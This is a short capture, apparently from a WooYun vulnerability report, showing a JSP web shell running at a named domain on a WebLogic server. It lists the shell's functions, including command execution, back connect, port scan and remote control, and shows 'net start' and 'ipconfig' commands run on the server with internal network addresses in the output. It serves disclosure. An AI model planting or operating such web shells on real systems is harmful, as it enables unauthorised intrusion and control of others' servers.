 yw.shenhuayx.com/shell/app2.jsp
yw.shenhuayx.com (10.160.16.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JS
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/shell/9547iq Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.160.16.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.160.16.254
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.160.18.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
www.wooyun.org